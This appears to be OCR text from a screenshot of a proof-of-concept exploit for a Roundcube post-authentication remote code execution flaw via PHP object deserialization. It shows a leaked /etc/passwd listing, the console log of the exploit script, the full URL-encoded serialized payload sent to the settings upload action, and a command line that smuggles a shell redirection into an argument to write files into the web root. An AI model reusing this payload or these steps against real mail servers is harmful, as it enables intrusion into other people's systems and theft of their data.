 127.0.0.1:9876/pwnsystem.txt
127.0.0.1:9876/pwnsystem.txt
Incognito
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:
mail:x:8:8:mail:/var/mail:/
news:x:9:9:news:/var/spool/
uucp:x:10:10:uucp:/var/spoo
proxy:x:13:13:proxy:/bin:/u
www-data:x:33:33:www-data:/
backup:x:34:34:backup:/var/
list:x:38:38:Mailing List M
irc:x:39:39:ircd:/run/ircd:
_apt:x:42:65534::/nonexiste
nobody:x:65534:65534:nobody
ubuntu:x:1000:1000:Ubuntu:/
_galera:x:100:65534::/nonex
mysql:x:101:101:MariaDB Ser
dovecot:x:102:103:Dovecot m
dovenull:x:103:104:Dovecot
postfix:x:104:105::/var/spo
roundcube:x:1001:1001::/hom
C:\WINDOWS\system32\cmd.
### Roundcube ≤ 1.6.10 Post-Auth RCE via PHP Object Deserialization [CVE-2025-49113]
### Retrieving CSRF token and session cookie...
### Authenticating user: roundcube
### Authentication successful
### Command to be executed:
cat /etc/passwd > /var/www/html/roundcube/public_html/pwnsystem.txt
### Injecting payload...
### End payload: http://127.0.0.1:9876/?_from=edit-%21%C9%22%C9%3B%C9i%C9%3A%C90%C9%3B%C9O%C9%3A%C91%C96%C9%3A%C
9%22%C9C%C9r%C9y%C9p%C9t%C9_%C9G%C9P%C9G%C9_%C9E%C9n%C9g%C9i%C9n%C9e%C9%22%C9%3A%C91%C9%3A%C9%7B%C9S%C9%3A%C92%C
96%C9%3A%C9%22%C9%5C%C90%C90%C9C%C9r%C9y%C9p%C9t%C9_%C9G%C9P%C9G%C9_%C9E%C9n%C9g%C9i%C9n%C9e%C9%5C%C90%C90%C9_%C
9g%C9p%C9g%C9c%C9o%C9n%C9f%C9%22%C9%3B%C9S%C9%3A%C96%C99%C9%3A%C9%22%C9c%C9a%C9t%C9+%C9%2F%C9e%C9t%C9c%C9%2F%C9p
%C9a%C9s%C9s%C9w%C9d%C9+%C9%3E%C9+%C9%2F%C9v%C9a%C9r%C9%2F%C9w%C9w%C9w%C9%2F%C9h%C9t%C9m%C9l%C9%2F%C9r%C9o%C9u%C
9n%C9d%C9c%C9u%C9b%C9e%C9%2F%C9p%C9u%C9b%C9l%C9i%C9c%C9_%C9h%C9t%C9m%C9l%C9%2F%C9p%C9w%C9n%C9s%C9y%C9s%C9t%C9e%C
9m%C9%5C%C92%C9e%C9t%C9x%C9t%C9%3B%C9%23%C9%22%C9%3B%C9%7D%C9i%C9%3A%C90%C9%3B%C9b%C9%3A%C90%C9%3B%C9%7D%C9%22%C
9%3B%C9%7D%C9%7D%C9&_task=settings&_framed=1&_remote=1&_id=1&_uploadid=1&_unlock=1&_action=upload
### Payload injected successfully
### Executing payload...
### Exploit executed successfully
D:\Exploits\CVE-2025-49113>php CVE-2025-49113.php http://127.0.0.1:9876 roundcube pwnsystem.com " > /var/www/htm
l/roundcube/public_html/pwnsystem2.txt"
Search
19:19
18-06-2025